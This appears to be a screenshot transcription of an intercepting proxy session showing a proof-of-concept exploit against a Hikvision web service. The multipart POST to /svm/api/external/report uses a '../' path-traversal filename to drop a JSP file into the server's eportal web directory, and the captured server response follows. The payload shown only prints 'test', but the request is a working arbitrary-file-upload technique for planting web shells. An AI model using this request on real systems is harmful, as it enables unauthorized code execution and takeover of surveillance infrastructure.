 Request
数据包扫描 热加载 URL
1 POST /svm/api/external/report HTTP/1.1
2 Host:
3 Content-Length: 20395
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
10 Origin: null
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Connection: close
20
21 ------WebKitFormBoundary9PggsiM755PLa54a
22 Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/
hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
23 Content-Type: application/zip
24
25 <%out.print("test");%>
26
27 ------WebKitFormBoundary9PggsiM755PLa54a--
搜索定位响应
https 88bytes / 110ms
1 HTTP/1.1 200
2 Date: Mon, 17 Apr 2023 01:37:52 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 traceId: 8c8ef4ed9f1e3660
6 Set-Cookie: JSESSIONID=5B74F8084F33DBAC6C3F0C11C18C5C1E; Path=/svm; secure;
HttpOnly;secure
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Cache-Control: must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Access-Control-Allow-Origin: http://192.168.11.10:8001/center
13 Access-Control-Allow-Credentials: true
14 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT,PATCH, HEAD
15 Access-Control-Allow-Headers: Content-Type
16 Access-Control-Max-Age: 3600
17 Content-Length: 88
18
19 {
20 "code": "0x26e31402",
21 "msg": "上报的文件格式错误",
22 "data": null
23 }